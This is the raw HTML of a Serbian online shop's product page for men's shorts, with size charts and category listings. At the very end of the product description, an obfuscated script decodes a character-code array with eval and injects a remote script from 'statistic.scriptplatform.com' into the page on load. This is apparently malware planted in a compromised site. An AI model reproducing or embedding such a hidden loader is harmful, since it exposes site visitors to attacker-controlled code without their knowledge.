              <div class="nav-dropdown">
                  <a title="Šorc 119020 &#8211; 345" href="https://nightsecret.rs/product/sorc-119020-345/">
                  <img loading="lazy" width="100" height="100" src="https://nightsecret.rs/wp-content/uploads/2023/05/12-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2023/05/12-1-100x100.jpg 100w, https://nightsecret.rs/wp-content/uploads/2023/05/12-1-280x280.jpg 280w, https://nightsecret.rs/wp-content/uploads/2023/05/12-1-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-8459" class="product type-product post-8459 status-publish first outofstock product_cat-sorc has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class="product-container">
	<div class="product-main">
		<div class="row content-row mb-0">

			<div class="product-gallery col large-6">
			
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8459 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="8459"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8459,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Pretra\u017eite listu \u017eelja&quot;,&quot;already_in_wishslist_text&quot;:&quot;Proizvod je ve\u0107 na listu \u017eelja.&quot;,&quot;product_added_text&quot;:&quot;Proizvod ste dodali na listu \u017eelja!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8459&#038;_wpnonce=714217a73d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8459"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Dodajte na listu želja"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Dodajte na listu želja</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-stacked product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons": false,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://nightsecret.rs/wp-content/uploads/2023/05/13-1-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://nightsecret.rs/wp-content/uploads/2023/05/13-1.jpg"><img loading="lazy" width="600" height="900" src="https://nightsecret.rs/wp-content/uploads/2023/05/13-1-600x900.jpg" class="wp-post-image skip-lazy" alt="" title="13" data-caption="" data-src="https://nightsecret.rs/wp-content/uploads/2023/05/13-1.jpg" data-large_image="https://nightsecret.rs/wp-content/uploads/2023/05/13-1.jpg" data-large_image_width="1080" data-large_image_height="1620" decoding="async" srcset="https://nightsecret.rs/wp-content/uploads/2023/05/13-1-600x900.jpg 600w, https://nightsecret.rs/wp-content/uploads/2023/05/13-1-267x400.jpg 267w, https://nightsecret.rs/wp-content/uploads/2023/05/13-1-533x800.jpg 533w, https://nightsecret.rs/wp-content/uploads/2023/05/13-1-768x1152.jpg 768w, https://nightsecret.rs/wp-content/uploads/2023/05/13-1-1024x1536.jpg 1024w, https://nightsecret.rs/wp-content/uploads/2023/05/13-1-8x12.jpg 8w, https://nightsecret.rs/wp-content/uploads/2023/05/13-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>
</div>

<div class="show-for-medium product-gallery-stacked-thumbnails">
  </div>
			</div>

			<div class="product-info summary col-fit col entry-summary product-summary text-center">
	      <div class="is-sticky-column"><div class="is-sticky-column__inner">
	        <div class="product-stacked-info">
	              	        			<h1 class="product-title product_title entry-title">
	Šorc 119020 &#8211; 334</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price price-not-in-stock">
  </p>
</div>
<div class="product-short-description">
	<p><strong>Zemlja porekla:</strong> Srbija<br />
<strong>Proizođač:</strong> NightSecret<br />
<strong>Sastav:</strong> 55% poliamid, 45 % poliester</p>
</div>
<a href="#velicine" target="_self" class="button primary"  >
    <span>Tabela veličina</span>
  </a>
	<div id="velicine"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:98% ;padding:20px">
				<div data-elementor-type="section" data-elementor-id="1965" class="elementor elementor-1965">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f18098e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f18098e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-316af0e" data-id="316af0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea1bb1a elementor-widget elementor-widget-heading" data-id="ea1bb1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ženske veličine</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b43822a elementor-tabs-alignment-center elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="b43822a" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1881" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1881" aria-expanded="false">Gornji deo</div>
									<div id="elementor-tab-title-1882" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1882" aria-expanded="false">Donji deo</div>
									<div id="elementor-tab-title-1883" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1883" aria-expanded="false">Veš</div>
									<div id="elementor-tab-title-1884" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1884" aria-expanded="false">Grudnjaci</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1881" aria-expanded="false">Gornji deo</div>
					<div id="elementor-tab-content-1881" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1881" tabindex="0" hidden="false"><div class="panel-body"><div class="block size-guide-measure"><div class="heading"><span class="header_text">1. izmerite se</span></div><div class="content"><p><img src="https://rs.jasmil.com/media/wysiwyg/size-guide/zenski_gornji_deo.jpg" /></p><div class="text_1"><div class="title">VISINA</div><div class="text"> </div></div><div class="text_2"><div class="title">OBIM GRUDI</div><div class="title"> </div><div class="text"> </div></div></div></div><div class="block size-guide-table"><div class="heading"><span class="header_text">2. tabela veličina</span></div><div class="content"><table class="classictable mobile"><thead><tr><th>Oznaka Veličina</th><th>Obim grudi (cm)</th><th>Visina (cm)</th></tr></thead><tbody><tr><th>3 / M / 38</th><td>90 &#8211; 96</td><td>168</td></tr><tr><th>4 / L / 40</th><td>94 &#8211; 98</td><td>168</td></tr><tr><th>5 / XL / 42</th><td>96 &#8211; 100</td><td>168</td></tr><tr><th>6 / XXL / 44</th><td>98 &#8211; 102</td><td>168</td></tr><tr><th>7 / XXXL / 46</th><td>100 &#8211; 106</td><td>168</td></tr><tr><th> </th><td> </td><td> </td></tr></tbody></table></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1882" aria-expanded="false">Donji deo</div>
					<div id="elementor-tab-content-1882" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1882" tabindex="0" hidden="hidden"><div class="panel-body"><div class="block size-guide-measure"><div class="heading"><span class="header_text">1. izmerite se</span></div><div class="content"><p><img src="https://rs.jasmil.com/media/wysiwyg/size-guide/zenski_donji_deo.jpg" /></p><div class="text_1"><div class="title">OBIM STRUKA</div><div class="text"> </div></div><div class="text_2"><div class="title">DUŽINA NOGE</div></div><div class="text"> </div></div></div><div class="block size-guide-table"><div class="heading"><span class="header_text">2. tabela veličina</span></div><div class="content"><table class="classictable mobile"><thead><tr><th>Oznaka Veličina</th><th>Obim struka (cm)</th><th>Dužina noge (cm)</th></tr></thead><tbody><tr><th>3 / M / 38</th><td>66 &#8211; 70</td><td>102</td></tr><tr><th>4 / L / 40</th><td>70 &#8211; 74</td><td>104</td></tr><tr><th>5 / XL / 42</th><td>74 &#8211; 78</td><td>106</td></tr><tr><th>6 / XXL / 44</th><td>78 &#8211; 82</td><td>108</td></tr><tr><th>7 / XXXL / 46</th><td>82 &#8211; 86</td><td>109</td></tr><tr><th> </th><td> </td><td> </td></tr></tbody></table></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1883" aria-expanded="false">Veš</div>
					<div id="elementor-tab-content-1883" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1883" tabindex="0" hidden="hidden"><div class="panel-body"><div class="block size-guide-measure"><div class="heading"><span class="header_text">1. izmerite se</span></div><div class="content"><p><img src="https://rs.jasmil.com/media/wysiwyg/size-guide/zenski_ves.jpg" /></p><div class="text_1"><div class="title">OBIM STRUKA</div><div class="text"> </div></div><div class="text_2"><div class="title">OBIM BOKOVA</div><div class="text"> </div></div></div></div><div class="block size-guide-table"><div class="heading"><span class="header_text">2. tabela veličina</span></div><div class="content"><table class="classictable mobile"><thead><tr><th>Oznaka Veličina</th><th>Obim struka (cm)</th><th>Obim bokova (cm)</th></tr></thead><tbody><tr><th>3 / M / 38</th><td>74 &#8211; 78</td><td>  99 &#8211; 102</td></tr><tr><th>4 / L / 40</th><td>78 &#8211; 82</td><td>102 &#8211; 105</td></tr><tr><th>5 / XL / 42</th><td>82 &#8211; 86</td><td>105 &#8211; 107</td></tr><tr><th>6 / XXL / 44</th><td>86 &#8211; 90</td><td>107 &#8211; 110</td></tr><tr><th>7 / XXXL / 46</th><td>90 &#8211; 94</td><td>110 &#8211; 113</td></tr></tbody></table></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1884" aria-expanded="false">Grudnjaci</div>
					<div id="elementor-tab-content-1884" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1884" tabindex="0" hidden="hidden"><div class="panel-body"><div class="block size-guide-measure"><div class="heading"><span class="header_text">1. izmerite se</span></div><div class="content"><p><img src="https://rs.jasmil.com/media/wysiwyg/size-guide/zenski_grudnjaci.jpg" /></p><div class="text_1"><div class="title">OBIM GRUDI</div><div class="text"> </div></div><div class="text_2"><div class="title">OBIM ISPOD GRUDI</div><div class="text"> </div></div></div></div><div class="block size-guide-table"><div class="heading"><span class="header_text">2. tabela veličina</span></div><div class="content"><table class="classictable mobile"><thead><tr><th colspan="2">Korpa</th><th>Obim ispod grudi</th><th>Obim grudi</th></tr></thead><tbody><tr><th rowspan="3">A</th><td>70</td><td>68 &#8211; 72</td><td>82 &#8211; 84</td></tr><tr><td>75</td><td>73 &#8211; 77</td><td>87 &#8211; 89</td></tr><tr><td>80</td><td>78 &#8211; 82</td><td>92 &#8211; 94</td></tr><tr><th rowspan="5">B</th><td>70</td><td>68 &#8211; 72</td><td>84 &#8211; 86</td></tr><tr><td>75</td><td>73 &#8211; 77</td><td>89 &#8211; 91</td></tr><tr><td>80</td><td>78 &#8211; 82</td><td>94 &#8211; 96</td></tr><tr><td>85</td><td>83 &#8211; 87</td><td>99 &#8211; 101</td></tr><tr><td>90</td><td>88 &#8211; 92</td><td>104 &#8211; 106</td></tr><tr><th rowspan="5">C</th><td>70</td><td>68 &#8211; 72</td><td>86 &#8211; 88</td></tr><tr><td>75</td><td>73 &#8211; 77</td><td>91 &#8211; 93</td></tr><tr><td>80</td><td>78 &#8211; 82</td><td>96 &#8211; 98</td></tr><tr><td>85</td><td>83 &#8211; 87</td><td>101 &#8211; 103</td></tr><tr><td>90</td><td>88 &#8211; 92</td><td>106 &#8211; 108</td></tr><tr><th rowspan="4">D</th><td>75</td><td>73 &#8211; 77</td><td>93 &#8211; 95</td></tr><tr><td>80</td><td>78 &#8211; 82</td><td>98 &#8211; 100</td></tr><tr><td>85</td><td>83 &#8211; 87</td><td>103 &#8211; 105</td></tr><tr><td>90</td><td>88 &#8211; 92</td><td>108 &#8211; 110</td></tr><tr><th rowspan="4">E</th><td>75</td><td>73 &#8211; 77</td><td>93 &#8211; 95</td></tr><tr><td>80</td><td>78 &#8211; 82</td><td>98 &#8211; 100</td></tr><tr><td>85</td><td>83 &#8211; 87</td><td>103 &#8211; 105</td></tr><tr><td>90</td><td>88 &#8211; 92</td><td>108 &#8211; 110</td></tr></tbody></table></div></div><div class="block size-guide-table"><div class="heading"><span class="header_text">2a. Tabela Veličina &#8211; Veliki Grudnjaci</span></div><div class="content"><table class="classictable mobile"><thead><tr><th colspan="2">Korpa</th><th>Obim ispod grudi</th><th>Obim grudi</th></tr></thead><tbody><tr><th rowspan="3">C</th><td>80</td><td>83 &#8211; 87</td><td>99 &#8211; 101</td></tr><tr><td>85</td><td>88 &#8211; 92</td><td>104 &#8211; 106</td></tr><tr><td>90</td><td>93 &#8211; 97</td><td>108 &#8211; 110</td></tr><tr><th rowspan="4">D</th><td>75</td><td>78 &#8211; 82</td><td>96 &#8211; 98</td></tr><tr><td>80</td><td>83 &#8211; 87</td><td>101 &#8211; 103</td></tr><tr><td>85</td><td>88 &#8211; 92</td><td>106 &#8211; 108</td></tr><tr><td>90</td><td>93 &#8211; 97</td><td>110 &#8211; 112</td></tr><tr><th rowspan="4">E</th><td>75</td><td>78 &#8211; 82</td><td>98 &#8211; 100</td></tr><tr><td>80</td><td>83 &#8211; 87</td><td>103 &#8211; 105</td></tr><tr><td>85</td><td>88 &#8211; 92</td><td>108 &#8211; 110</td></tr><tr><td>90</td><td>93 &#8211; 97</td><td>112 &#8211; 114</td></tr></tbody></table></div></div></div></div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a09c3fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a09c3fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c4890b" data-id="5c4890b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2f1cbe elementor-widget elementor-widget-heading" data-id="a2f1cbe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Muške veličine</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a87c141 elementor-tabs-alignment-center elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="a87c141" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1761" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1761" aria-expanded="false">Gornji deo</div>
									<div id="elementor-tab-title-1762" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1762" aria-expanded="false">Donji deo</div>
									<div id="elementor-tab-title-1763" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1763" aria-expanded="false">Veš</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1761" aria-expanded="false">Gornji deo</div>
					<div id="elementor-tab-content-1761" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1761" tabindex="0" hidden="false"><div class="panel-body"><div class="block size-guide-measure"><div class="heading"><span class="header_text">1. izmerite se</span></div><div class="content"><p><img src="https://rs.jasmil.com/media/wysiwyg/size-guide/muski_gornji_deo.jpg" /></p><div class="text_1"><div class="title">VISINA</div><div class="text"> </div></div><div class="text_2"><div class="title">OBIM PRSA</div><div class="text"> </div></div></div></div><div class="block size-guide-table"><div class="heading"><span class="header_text">2. tabela veličina</span></div><div class="content"><table class="classictable"><thead><tr><th class="col size">Oznaka Veličina</th><th class="col waist-size">Obim prsa (cm)</th><th>Visina (cm)</th></tr></thead><tbody><tr><th>4 / L</th><td>  96 &#8211; 100</td><td>176</td></tr><tr><th>5 / XL</th><td>100 &#8211; 104</td><td>176</td></tr><tr><th>6 / XXL</th><td>104 &#8211; 108</td><td>176</td></tr><tr><th>7 / XXXL</th><td>108 &#8211; 112</td><td>176</td></tr><tr><th> </th><td> </td><td> </td></tr><tr><th> </th><td> </td><td> </td></tr><tr><th> </th><td> </td><td> </td></tr><tr><th> </th><td> </td><td> </td></tr><tr><th> </th><td> </td><td> </td></tr></tbody></table></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1762" aria-expanded="false">Donji deo</div>
					<div id="elementor-tab-content-1762" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1762" tabindex="0" hidden="hidden"><div class="panel-body"><div class="block size-guide-measure"><div class="heading"><span class="header_text">1. izmerite se</span></div><div class="content"><p><img src="https://rs.jasmil.com/media/wysiwyg/size-guide/muski_donji_deo.jpg" /></p><div class="text_1"><div class="title">OBIM STRUKA</div><div class="text"> </div></div><div class="text_2"><div class="title">DUŽINA NOGE</div><div class="text"> </div></div></div></div><div class="block size-guide-table"><div class="heading"><span class="header_text">2. tabela veličina</span></div><div class="content"><table class="classictable mobile"><thead><tr><th>Oznaka Veličina</th><th>Obim struka (cm)</th><th>Dužina noge (cm)</th></tr></thead><tbody><tr><th>4 / M</th><td> 86 &#8211; 90</td><td>106</td></tr><tr><th>5 / L</th><td> 91 &#8211; 95</td><td>107.5</td></tr><tr><th>6 / XL</th><td>96 &#8211; 100</td><td>108.5</td></tr><tr><th>7 / XXL</th><td>101 &#8211; 105</td><td>109.5</td></tr><tr><th> </th><td> </td><td> </td></tr><tr><th> </th><td> </td><td> </td></tr><tr><th> </th><td> </td><td> </td></tr></tbody></table></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1763" aria-expanded="false">Veš</div>
					<div id="elementor-tab-content-1763" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1763" tabindex="0" hidden="hidden"><div class="panel-body"><div class="block size-guide-measure"><div class="heading"><span class="header_text">1. izmerite se</span></div><div class="content"><p><img src="https://rs.jasmil.com/media/wysiwyg/size-guide/muski_ves.jpg" /></p><div class="text_1"><div class="title">OBIM STRUKA</div><div class="text"> </div></div><div class="text_2"><div class="title">OBIM BOKOVA</div><div class="text"> </div></div></div></div><div class="block size-guide-table"><div class="heading"><span class="header_text">2. tabela veličina</span></div><div class="content"><table class="classictable mobile"><thead><tr><th>Oznaka Veličina</th><th>Obim struka (cm)</th><th>Obim bokova (cm)</th></tr></thead><tbody><tr><th>4 / L</th><td>  86 &#8211; 90</td><td>  99 &#8211; 103</td></tr><tr><th>5 / XL</th><td>  91 &#8211; 95</td><td>103 &#8211; 107</td></tr><tr><th>6 / XXL</th><td>  96 &#8211; 100</td><td>107 &#8211; 111</td></tr><tr><th>7 / XXXL</th><td>101 &#8211; 105</td><td>111 &#8211; 115</td></tr><tr><th> </th><td> </td><td> </td></tr><tr><th> </th><td> </td><td> </td></tr><tr><th> </th><td> </td><td> </td></tr></tbody></table></div></div></div></div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
			</div>
	
	
<form class="variations_form cart" action="https://nightsecret.rs/product/sorc-119020-334/" method="post" enctype='multipart/form-data' data-product_id="8459" data-product_variations="[]">
	<div data-product_id="8459" data-threshold_min="30" data-threshold_max="100" data-total="0">
			<p class="stock out-of-stock">Овај производ тренутно није на стању и није доступан.</p>
	
	</div></form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">Шифра производа: <span class="sku">119020 - 334</span></span>

	
	<span class="posted_in">Категорија: <a href="https://nightsecret.rs/kategorije-proizvoda/muska/sorc/" rel="tag">Šorc</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%C5%A0orc%20119020%20%26%238211%3B%20334 - https://nightsecret.rs/product/sorc-119020-334/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://nightsecret.rs/product/sorc-119020-334/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://nightsecret.rs/product/sorc-119020-334/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=%C5%A0orc%20119020%20%26%238211%3B%20334&amp;body=Check%20this%20out:%20https://nightsecret.rs/product/sorc-119020-334/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a></div>	          </div>
	        </div>
	      </div></div>
		</div>

		<div id="product-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="woocommerce_product_categories-15" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Kategorije</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-22 cat-parent current-cat-parent"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/">Muška</a> <span class="count">(58)</span><ul class='children'>
<li class="cat-item cat-item-171 current-cat"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/sorc/">Šorc</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-35"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/slip-muska/">Slip</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-23"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/box-muska/">Box</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-59"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/majica-muska/">Majica</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-99"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/pidzama-muska/">Pidžama</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-71"><a href="https://nightsecret.rs/kategorije-proizvoda/muska/donji-deo-pidzame-muska/">Donji deo pidžame</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-33 cat-parent"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/">Ženska</a> <span class="count">(181)</span><ul class='children'>
<li class="cat-item cat-item-45"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/slip-zenska/">Slip</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-36"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/box-zenska/">Box</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-78"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/komplet/">Komplet</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-34"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/majica-zenska/">Majica</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-77"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/spavacica/">Spavaćica</a> <span class="count">(31)</span></li>
<li class="cat-item cat-item-74"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/pidzama-zenska/">Pidžama</a> <span class="count">(47)</span></li>
<li class="cat-item cat-item-32"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/rolka-zenska/">Rolka</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-79"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/zenske-tange/">Ženske tange</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-76"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/bebi-dol/">Bebi dol</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-68"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/bade-mantil-zenska/">Bade mantil</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-73"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/donji-deo-pidzame-zenska/">Donji deo pidžame</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-75"><a href="https://nightsecret.rs/kategorije-proizvoda/zenska/bodi/">Bodi</a> <span class="count">(3)</span></li>
</ul>
</li>
</ul></aside>			</div>
		</div>

		</div>
	</div>

	<div class="product-footer">
		<div class="container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Опис					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Dodatne informacije					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Zemlja porekla:</strong> Srbija<br />
<strong>Proizođač:</strong> NightSecret<br />
<strong>Sastav:</strong> 55% poliamid, 45 % poliester<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
